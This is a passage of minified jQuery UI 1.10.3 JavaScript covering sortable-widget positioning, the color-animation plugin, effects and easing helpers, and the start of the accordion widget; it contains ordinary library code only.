ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===d?b.currentItem.children().each(function(){a("<td>&#160;</td>",b.document[0]).attr("colspan",a(this).attr("colspan")||1).appendTo(e)}):"img"===d&&e.attr("src",b.currentItem.attr("src")),c||e.css("visibility","hidden"),e},update:function(a,e){c&&!d.forcePlaceholderSize||(e.height()||e.height(b.currentItem.innerHeight()-parseInt(b.currentItem.css("paddingTop")||0,10)-parseInt(b.currentItem.css("paddingBottom")||0,10)),e.width()||e.width(b.currentItem.innerWidth()-parseInt(b.currentItem.css("paddingLeft")||0,10)-parseInt(b.currentItem.css("paddingRight")||0,10)))}}),b.placeholder=a(d.placeholder.element.call(b.element,b.currentItem)),b.currentItem.after(b.placeholder),d.placeholder.update(b,b.placeholder)},_contactContainers:function(b){var e,f,g,h,i,j,k,l,m,n,o=null,p=null;for(e=this.containers.length-1;e>=0;e--)if(!a.contains(this.currentItem[0],this.containers[e].element[0]))if(this._intersectsWith(this.containers[e].containerCache)){if(o&&a.contains(this.containers[e].element[0],o.element[0]))continue;o=this.containers[e],p=e}else this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",b,this._uiHash(this)),this.containers[e].containerCache.over=0);if(o)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",b,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(g=1e4,h=null,n=o.floating||d(this.currentItem),i=n?"left":"top",j=n?"width":"height",k=this.positionAbs[i]+this.offset.click[i],f=this.items.length-1;f>=0;f--)a.contains(this.containers[p].element[0],this.items[f].item[0])&&this.items[f].item[0]!==this.currentItem[0]&&(n&&!c(this.positionAbs.top+this.offset.click.top,this.items[f].top,this.items[f].height)||(l=this.items[f].item.offset()[i],m=!1,Math.abs(l-k)>Math.abs(l+this.items[f][j]-k)&&(m=!0,l+=this.items[f][j]),Math.abs(l-k)<g&&(g=Math.abs(l-k),h=this.items[f],this.direction=m?"up":"down")));if(!h&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return;h?this._rearrange(b,h,null,!0):this._rearrange(b,null,this.containers[p].element,!0),this._trigger("change",b,this._uiHash()),this.containers[p]._trigger("change",b,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",b,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(b){var c=this.options,d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[b,this.currentItem])):"clone"===c.helper?this.currentItem.clone():this.currentItem;return d.parents("body").length||a("parent"!==c.appendTo?c.appendTo:this.currentItem[0].parentNode)[0].appendChild(d[0]),d[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),d[0].style.width&&!c.forceHelperSize||d.width(this.currentItem.width()),d[0].style.height&&!c.forceHelperSize||d.height(this.currentItem.height()),d},_adjustOffsetFromHelper:function(b){"string"==typeof b&&(b=b.split(" ")),a.isArray(b)&&(b={left:+b[0],top:+b[1]||0}),"left"in b&&(this.offset.click.left=b.left+this.margins.left),"right"in b&&(this.offset.click.left=this.helperProportions.width-b.right+this.margins.left),"top"in b&&(this.offset.click.top=b.top+this.margins.top),"bottom"in b&&(this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])&&(b.left+=this.scrollParent.scrollLeft(),b.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&a.ui.ie)&&(b={top:0,left:0}),{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.currentItem.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var b,c,d,e=this.options;"parent"===e.containment&&(e.containment=this.helper[0].parentNode),"document"!==e.containment&&"window"!==e.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,a("document"===e.containment?document:window).width()-this.helperProportions.width-this.margins.left,(a("document"===e.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(e.containment)||(b=a(e.containment)[0],c=a(e.containment).offset(),d="hidden"!==a(b).css("overflow"),this.containment=[c.left+(parseInt(a(b).css("borderLeftWidth"),10)||0)+(parseInt(a(b).css("paddingLeft"),10)||0)-this.margins.left,c.top+(parseInt(a(b).css("borderTopWidth"),10)||0)+(parseInt(a(b).css("paddingTop"),10)||0)-this.margins.top,c.left+(d?Math.max(b.scrollWidth,b.offsetWidth):b.offsetWidth)-(parseInt(a(b).css("borderLeftWidth"),10)||0)-(parseInt(a(b).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,c.top+(d?Math.max(b.scrollHeight,b.offsetHeight):b.offsetHeight)-(parseInt(a(b).css("borderTopWidth"),10)||0)-(parseInt(a(b).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(b,c){c||(c=this.position);var d="absolute"===b?1:-1,e="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(e[0].tagName);return{top:c.top+this.offset.relative.top*d+this.offset.parent.top*d-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:e.scrollTop())*d,left:c.left+this.offset.relative.left*d+this.offset.parent.left*d-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:e.scrollLeft())*d}},_generatePosition:function(b){var c,d,e=this.options,f=b.pageX,g=b.pageY,h="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,i=/(html|body)/i.test(h[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(b.pageX-this.offset.click.left<this.containment[0]&&(f=this.containment[0]+this.offset.click.left),b.pageY-this.offset.click.top<this.containment[1]&&(g=this.containment[1]+this.offset.click.top),b.pageX-this.offset.click.left>this.containment[2]&&(f=this.containment[2]+this.offset.click.left),b.pageY-this.offset.click.top>this.containment[3]&&(g=this.containment[3]+this.offset.click.top)),e.grid&&(c=this.originalPageY+Math.round((g-this.originalPageY)/e.grid[1])*e.grid[1],g=this.containment?c-this.offset.click.top>=this.containment[1]&&c-this.offset.click.top<=this.containment[3]?c:c-this.offset.click.top>=this.containment[1]?c-e.grid[1]:c+e.grid[1]:c,d=this.originalPageX+Math.round((f-this.originalPageX)/e.grid[0])*e.grid[0],f=this.containment?d-this.offset.click.left>=this.containment[0]&&d-this.offset.click.left<=this.containment[2]?d:d-this.offset.click.left>=this.containment[0]?d-e.grid[0]:d+e.grid[0]:d)),{top:g-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():i?0:h.scrollTop()),left:f-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():i?0:h.scrollLeft())}},_rearrange:function(a,b,c,d){c?c[0].appendChild(this.placeholder[0]):b.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?b.item[0]:b.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var e=this.counter;this._delay(function(){e===this.counter&&this.refreshPositions(!d)})},_clear:function(a,b){this.reverting=!1;var c,d=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(c in this._storedCSS)"auto"!==this._storedCSS[c]&&"static"!==this._storedCSS[c]||(this._storedCSS[c]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!b&&d.push(function(a){this._trigger("receive",a,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||b||d.push(function(a){this._trigger("update",a,this._uiHash())}),this!==this.currentContainer&&(b||(d.push(function(a){this._trigger("remove",a,this._uiHash())}),d.push(function(a){return function(b){a._trigger("receive",b,this._uiHash(this))}}.call(this,this.currentContainer)),d.push(function(a){return function(b){a._trigger("update",b,this._uiHash(this))}}.call(this,this.currentContainer)))),c=this.containers.length-1;c>=0;c--)b||d.push(function(a){return function(b){a._trigger("deactivate",b,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over&&(d.push(function(a){return function(b){a._trigger("out",b,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!b){for(this._trigger("beforeStop",a,this._uiHash()),c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}return this.fromOutside=!1,!1}if(b||this._trigger("beforeStop",a,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null,!b){for(c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}return this.fromOutside=!1,!0},_trigger:function(){a.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(b){var c=b||this;return{helper:c.helper,placeholder:c.placeholder||a([]),position:c.position,originalPosition:c.originalPosition,offset:c.positionAbs,item:c.currentItem,sender:b?b.element:null}}})}(jQuery),function(a,b){var c="ui-effects-";a.effects={effect:{}},function(a,b){function m(a,b,c){var d=h[b.type]||{};return null==a?c||!b.def?null:b.def:(a=d.floor?~~a:parseFloat(a),isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a)}function n(b){var c=f(),d=c._rgba=[];return b=b.toLowerCase(),l(e,function(a,e){var f,h=e.re.exec(b),i=h&&e.parse(h),j=e.space||"rgba";if(i)return f=c[j](i),c[g[j].cache]=f[g[j].cache],d=c._rgba=f._rgba,!1}),d.length?("0,0,0,0"===d.join()&&a.extend(d,k.transparent),c):k[b]}function o(a,b,c){return c=(c+1)%1,6*c<1?a+(b-a)*c*6:2*c<1?b:3*c<2?a+(b-a)*(2/3-c)*6:a}var k,c="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",d=/^([\-+])=\s*(\d+\.?\d*)/,e=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],f=a.Color=function(b,c,d,e){return new a.Color.fn.parse(b,c,d,e)},g={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},h={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},i=f.support={},j=a("<p>")[0],l=a.each;j.style.cssText="background-color:rgba(1,1,1,.5)",i.rgba=j.style.backgroundColor.indexOf("rgba")>-1,l(g,function(a,b){b.cache="_"+a,b.props.alpha={idx:3,type:"percent",def:1}}),f.fn=a.extend(f.prototype,{parse:function(c,d,e,h){if(c===b)return this._rgba=[null,null,null,null],this;(c.jquery||c.nodeType)&&(c=a(c).css(d),d=b);var i=this,j=a.type(c),o=this._rgba=[];return d!==b&&(c=[c,d,e,h],j="array"),"string"===j?this.parse(n(c)||k._default):"array"===j?(l(g.rgba.props,function(a,b){o[b.idx]=m(c[b.idx],b)}),this):"object"===j?(c instanceof f?l(g,function(a,b){c[b.cache]&&(i[b.cache]=c[b.cache].slice())}):l(g,function(b,d){var e=d.cache;l(d.props,function(a,b){if(!i[e]&&d.to){if("alpha"===a||null==c[a])return;i[e]=d.to(i._rgba)}i[e][b.idx]=m(c[a],b,!0)}),i[e]&&a.inArray(null,i[e].slice(0,3))<0&&(i[e][3]=1,d.from&&(i._rgba=d.from(i[e])))}),this):void 0},is:function(a){var b=f(a),c=!0,d=this;return l(g,function(a,e){var f,g=b[e.cache];return g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],l(e.props,function(a,b){if(null!=g[b.idx])return c=g[b.idx]===f[b.idx]})),c}),c},_space:function(){var a=[],b=this;return l(g,function(c,d){b[d.cache]&&a.push(c)}),a.pop()},transition:function(a,b){var c=f(a),d=c._space(),e=g[d],i=0===this.alpha()?f("transparent"):this,j=i[e.cache]||e.to(i._rgba),k=j.slice();return c=c[e.cache],l(e.props,function(a,d){var e=d.idx,f=j[e],g=c[e],i=h[d.type]||{};null!==g&&(null===f?k[e]=g:(i.mod&&(g-f>i.mod/2?f+=i.mod:f-g>i.mod/2&&(f-=i.mod)),k[e]=m((g-f)*b+f,d)))}),this[d](k)},blend:function(b){if(1===this._rgba[3])return this;var c=this._rgba.slice(),d=c.pop(),e=f(b)._rgba;return f(a.map(c,function(a,b){return(1-d)*e[b]+d*a}))},toRgbaString:function(){var b="rgba(",c=a.map(this._rgba,function(a,b){return null==a?b>2?1:0:a});return 1===c[3]&&(c.pop(),b="rgb("),b+c.join()+")"},toHslaString:function(){var b="hsla(",c=a.map(this.hsla(),function(a,b){return null==a&&(a=b>2?1:0),b&&b<3&&(a=Math.round(100*a)+"%"),a});return 1===c[3]&&(c.pop(),b="hsl("),b+c.join()+")"},toHexString:function(b){var c=this._rgba.slice(),d=c.pop();return b&&c.push(~~(255*d)),"#"+a.map(c,function(a){return a=(a||0).toString(16),1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),f.fn.parse.prototype=f.fn,g.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var k,l,b=a[0]/255,c=a[1]/255,d=a[2]/255,e=a[3],f=Math.max(b,c,d),g=Math.min(b,c,d),h=f-g,i=f+g,j=.5*i;return k=g===f?0:b===f?60*(c-d)/h+360:c===f?60*(d-b)/h+120:60*(b-c)/h+240,l=0===h?0:j<=.5?h/i:h/(2-i),[Math.round(k)%360,l,j,null==e?1:e]},g.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,c=a[1],d=a[2],e=a[3],f=d<=.5?d*(1+c):d+c-d*c,g=2*d-f;return[Math.round(255*o(g,f,b+1/3)),Math.round(255*o(g,f,b)),Math.round(255*o(g,f,b-1/3)),e]},l(g,function(c,e){var g=e.props,h=e.cache,i=e.to,j=e.from;f.fn[c]=function(c){if(i&&!this[h]&&(this[h]=i(this._rgba)),c===b)return this[h].slice();var d,e=a.type(c),k="array"===e||"object"===e?c:arguments,n=this[h].slice();return l(g,function(a,b){var c=k["object"===e?a:b.idx];null==c&&(c=n[b.idx]),n[b.idx]=m(c,b)}),j?(d=f(j(n)),d[h]=n,d):f(n)},l(g,function(b,e){f.fn[b]||(f.fn[b]=function(f){var k,g=a.type(f),h="alpha"===b?this._hsla?"hsla":"rgba":c,i=this[h](),j=i[e.idx];return"undefined"===g?j:("function"===g&&(f=f.call(this,j),g=a.type(f)),null==f&&e.empty?this:("string"===g&&(k=d.exec(f),k&&(f=j+parseFloat(k[2])*("+"===k[1]?1:-1))),i[e.idx]=f,this[h](i)))})})}),f.hook=function(b){var c=b.split(" ");l(c,function(b,c){a.cssHooks[c]={set:function(b,d){var e,g,h="";if("transparent"!==d&&("string"!==a.type(d)||(e=n(d)))){if(d=f(e||d),!i.rgba&&1!==d._rgba[3]){for(g="backgroundColor"===c?b.parentNode:b;(""===h||"transparent"===h)&&g&&g.style;)try{h=a.css(g,"backgroundColor"),g=g.parentNode}catch(a){}d=d.blend(h&&"transparent"!==h?h:"_default")}d=d.toRgbaString()}try{b.style[c]=d}catch(a){}}},a.fx.step[c]=function(b){b.colorInit||(b.start=f(b.elem,c),b.end=f(b.end),b.colorInit=!0),a.cssHooks[c].set(b.elem,b.start.transition(b.end,b.pos))}})},f.hook(c),a.cssHooks.borderColor={expand:function(a){var b={};return l(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a}),b}},k=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(jQuery),function(){function e(b){var c,d,e=b.ownerDocument.defaultView?b.ownerDocument.defaultView.getComputedStyle(b,null):b.currentStyle,f={};if(e&&e.length&&e[0]&&e[e[0]])for(d=e.length;d--;)c=e[d],"string"==typeof e[c]&&(f[a.camelCase(c)]=e[c]);else for(c in e)"string"==typeof e[c]&&(f[c]=e[c]);return f}function f(b,c){var f,g,e={};for(f in c)g=c[f],b[f]!==g&&(d[f]||!a.fx.step[f]&&isNaN(parseFloat(g))||(e[f]=g));return e}var c=["add","remove","toggle"],d={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};a.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(b,c){a.fx.step[c]=function(a){("none"!==a.end&&!a.setAttr||1===a.pos&&!a.setAttr)&&(jQuery.style(a.elem,c,a.end),a.setAttr=!0)}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a.effects.animateClass=function(b,d,g,h){var i=a.speed(d,g,h);return this.queue(function(){var h,d=a(this),g=d.attr("class")||"",j=i.children?d.find("*").addBack():d;j=j.map(function(){var b=a(this);return{el:b,start:e(this)}}),h=function(){a.each(c,function(a,c){b[c]&&d[c+"Class"](b[c])})},h(),j=j.map(function(){return this.end=e(this.el[0]),this.diff=f(this.start,this.end),this}),d.attr("class",g),j=j.map(function(){var b=this,c=a.Deferred(),d=a.extend({},i,{queue:!1,complete:function(){c.resolve(b)}});return this.el.animate(this.diff,d),c.promise()}),a.when.apply(a,j.get()).done(function(){h(),a.each(arguments,function(){var b=this.el;a.each(this.diff,function(a){b.css(a,"")})}),i.complete.call(d[0])})})},a.fn.extend({addClass:function(b){return function(c,d,e,f){return d?a.effects.animateClass.call(this,{add:c},d,e,f):b.apply(this,arguments)}}(a.fn.addClass),removeClass:function(b){return function(c,d,e,f){return arguments.length>1?a.effects.animateClass.call(this,{remove:c},d,e,f):b.apply(this,arguments)}}(a.fn.removeClass),toggleClass:function(c){return function(d,e,f,g,h){return"boolean"==typeof e||e===b?f?a.effects.animateClass.call(this,e?{add:d}:{remove:d},f,g,h):c.apply(this,arguments):a.effects.animateClass.call(this,{toggle:d},e,f,g)}}(a.fn.toggleClass),switchClass:function(b,c,d,e,f){return a.effects.animateClass.call(this,{add:c,remove:b},d,e,f)}})}(),function(){function d(b,c,d,e){return a.isPlainObject(b)&&(c=b,b=b.effect),b={effect:b},null==c&&(c={}),a.isFunction(c)&&(e=c,d=null,c={}),("number"==typeof c||a.fx.speeds[c])&&(e=d,d=c,c={}),a.isFunction(d)&&(e=d,d=null),c&&a.extend(b,c),d=d||c.duration,b.duration=a.fx.off?0:"number"==typeof d?d:d in a.fx.speeds?a.fx.speeds[d]:a.fx.speeds._default,b.complete=e||c.complete,b}function e(b){return!(b&&"number"!=typeof b&&!a.fx.speeds[b])||("string"==typeof b&&!a.effects.effect[b]||(!!a.isFunction(b)||"object"==typeof b&&!b.effect))}a.extend(a.effects,{version:"1.10.3",save:function(a,b){for(var d=0;d<b.length;d++)null!==b[d]&&a.data(c+b[d],a[0].style[b[d]])},restore:function(a,d){var e,f;for(f=0;f<d.length;f++)null!==d[f]&&(e=a.data(c+d[f]),e===b&&(e=""),a.css(d[f],e))},setMode:function(a,b){return"toggle"===b&&(b=a.is(":hidden")?"show":"hide"),b},getBaseline:function(a,b){var c,d;switch(a[0]){case"top":c=0;break;case"middle":c=.5;break;case"bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case"left":d=0;break;case"center":d=.5;break;case"right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(b){if(b.parent().is(".ui-effects-wrapper"))return b.parent();var c={width:b.outerWidth(!0),height:b.outerHeight(!0),float:b.css("float")},d=a("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:b.width(),height:b.height()},f=document.activeElement;try{f.id}catch(a){f=document.body}return b.wrap(d),(b[0]===f||a.contains(b[0],f))&&a(f).focus(),d=b.parent(),"static"===b.css("position")?(d.css({position:"relative"}),b.css({position:"relative"})):(a.extend(c,{position:b.css("position"),zIndex:b.css("z-index")}),a.each(["top","left","bottom","right"],function(a,d){c[d]=b.css(d),isNaN(parseInt(c[d],10))&&(c[d]="auto")}),b.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),b.css(e),d.css(c).show()},removeWrapper:function(b){var c=document.activeElement;return b.parent().is(".ui-effects-wrapper")&&(b.parent().replaceWith(b),(b[0]===c||a.contains(b[0],c))&&a(c).focus()),b},setTransition:function(b,c,d,e){return e=e||{},a.each(c,function(a,c){var f=b.cssUnit(c);f[0]>0&&(e[c]=f[0]*d+f[1])}),e}}),a.fn.extend({effect:function(){function g(c){function h(){a.isFunction(e)&&e.call(d[0]),a.isFunction(c)&&c()}var d=a(this),e=b.complete,g=b.mode;(d.is(":hidden")?"hide"===g:"show"===g)?(d[g](),h()):f.call(d[0],b,h)}var b=d.apply(this,arguments),c=b.mode,e=b.queue,f=a.effects.effect[b.effect];return a.fx.off||!f?c?this[c](b.duration,b.complete):this.each(function(){b.complete&&b.complete.call(this)}):e===!1?this.each(g):this.queue(e||"fx",g)},show:function(a){return function(b){if(e(b))return a.apply(this,arguments);var c=d.apply(this,arguments);return c.mode="show",this.effect.call(this,c)}}(a.fn.show),hide:function(a){return function(b){if(e(b))return a.apply(this,arguments);var c=d.apply(this,arguments);return c.mode="hide",this.effect.call(this,c)}}(a.fn.hide),toggle:function(a){return function(b){if(e(b)||"boolean"==typeof b)return a.apply(this,arguments);var c=d.apply(this,arguments);return c.mode="toggle",this.effect.call(this,c)}}(a.fn.toggle),cssUnit:function(b){var c=this.css(b),d=[];return a.each(["em","px","%","pt"],function(a,b){c.indexOf(b)>0&&(d=[parseFloat(c),b])}),d}})}(),function(){var b={};a.each(["Quad","Cubic","Quart","Quint","Expo"],function(a,c){b[c]=function(b){return Math.pow(b,a+2)}}),a.extend(b,{Sine:function(a){return 1-Math.cos(a*Math.PI/2)},Circ:function(a){return 1-Math.sqrt(1-a*a)},Elastic:function(a){return 0===a||1===a?a:-Math.pow(2,8*(a-1))*Math.sin((80*(a-1)-7.5)*Math.PI/15)},Back:function(a){return a*a*(3*a-2)},Bounce:function(a){for(var b,c=4;a<((b=Math.pow(2,--c))-1)/11;);return 1/Math.pow(4,3-c)-7.5625*Math.pow((3*b-2)/22-a,2)}}),a.each(b,function(b,c){a.easing["easeIn"+b]=c,a.easing["easeOut"+b]=function(a){return 1-c(1-a)},a.easing["easeInOut"+b]=function(a){return a<.5?c(2*a)/2:1-c(a*-2+2)/2}})}()}(jQuery),function(a,b){var c=0,d={},e={};d.height=d.paddingTop=d.paddingBottom=d.borderTopWidth=d.borderBottomWidth="hide",e.height=e.paddingTop=e.paddingBottom=e.borderTopWidth=e.borderBottomWidth="show",a.widget("ui.accordion",{version:"1.10.3",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},_create:function(){var b=this.options;this.prevShow=this.prevHide=a(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),b.collapsible||b.active!==!1&&null!=b.active||(b.active=0),this._processPanels(),b.active<0&&(b.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():a(),content:this.active.length?this.active.next():a()}},_createIcons:function(){var b=this.options.icons;b&&(a("<span>").addClass("ui-accordion-header-icon ui-icon "+b.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(b.header).addClass(b.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")}),this._destroyIcons(),a=this.headers.next().css("display","").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")}),"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,b){return"active"===a?void this._activate(b):("event"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(b)),this._super(a,b),"collapsible"!==a||b||this.options.active!==!1||this._activate(0),"icons"===a&&(this._destroyIcons(),b&&this._createIcons()),void("disabled"===a&&this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!b)))},_keydown:function(b){if(!b.altKey&&!b.ctrlKey){var c=a.ui.keyCode,d=this.headers.length,e=this.headers.index(b.target),f=!1;switch(b.keyCode){case c.RIGHT:case c.DOWN:f=this.headers[(e+1)%d];break;case c.LEFT:case c.UP:f=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(b);break;case c.HOME:f=this.headers[0];break;case c.END:f=this.headers[d-1]}f&&(a(b.target).attr("tabIndex",-1),a(f).attr("tabIndex",0),f.focus(),b.preventDefault())}},_panelKeyDown:function(b){b.keyCode===a.ui.keyCode.UP&&b.ctrlKey&&a(b.currentTarget).prev().focus()},refresh:function(){var b=this.options;this._processPanels(),b.active===!1&&b.collapsible===!0||!this.headers.length?(b.active=!1,this.active=a()):b.active===!1?this._activate(0):this.active.length&&!a.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(b.active=!1,this.active=a()):this._activate(Math.max(0,b.active-1)):b.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all"),this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},_refresh:function(){var b,d=this.options,e=d.heightStyle,f=this.element.parent(),g=this.accordionId="ui-accordion-"+(this.element.attr("id")||++c);this.active=this._findActive(d.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(b){var 